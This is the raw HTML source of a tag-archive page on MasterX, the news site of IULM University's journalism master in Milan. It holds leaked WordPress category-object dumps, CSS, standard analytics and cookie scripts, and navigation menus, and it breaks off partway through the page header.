sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4043)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4043)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2118)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2118)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/2979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-curvo tag-2979 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 